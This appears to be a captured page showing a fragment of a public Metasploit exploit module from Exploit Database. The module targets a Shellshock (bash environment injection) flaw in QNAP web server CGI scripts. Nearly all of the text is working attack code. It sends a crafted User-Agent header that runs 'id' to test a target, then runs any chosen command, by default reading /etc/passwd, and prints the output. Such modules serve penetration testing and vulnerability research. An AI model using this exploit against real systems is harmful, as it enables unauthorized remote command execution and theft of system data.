 Aqua Cloud Native Security Pla
QNAP - Web Server Remote C
Exploit Database - Exploits for
NVD - CVSS v3 Calculator
exploit-db.com/exploits/36504
2
'Platform' => ['unix']
))
register_options([
OptString.new('TARGETURI', [true, 'Path to CGI script','/cgi-bin/index.cgi']),
OptString.new('CMD', [ true, 'The command to run', '/bin/cat  /etc/passwd'])
], self.class)
end
def check
begin
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path),
'agent' => "() { :;}; echo; /usr/bin/id"
})
rescue ::Rex::ConnectionRefused, ::Rex::HostUnreachable, ::Rex::ConnectionTimeout, ::Timeout::Error, ::Errno::EPIPE
vprint_error("Connection failed")
return Exploit::CheckCode::Unknown
end
if !res
return Exploit::CheckCode::Unknown
elsif res.code== 302 and res.body.include? 'uid'
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
def run
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path),
'agent' => "() { :;}; echo; #{datastore['CMD']}"
})
if res.body.empty?
print_error("No data found.")
elsif res.code== 302
print_status("#{rhost}:#{rport} - bash env variable injected")
puts " "
print_line(res.body)
end
end
PWK
AWAE
WIFU